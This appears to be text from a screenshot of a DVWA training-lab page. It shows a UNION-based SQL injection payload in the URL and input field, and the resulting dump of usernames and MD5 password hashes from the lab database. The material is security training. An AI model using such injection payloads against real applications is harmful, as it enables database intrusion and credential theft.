 Vulnerability: SQL Injectio
192.168.1.188/DVWA/vulnerabilities/sqli/?id=1'+UNION+SELECT+user%2C+password+FROM+
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT user, password FROM users-- -
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users-- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users-- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users-- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users-- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users-- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/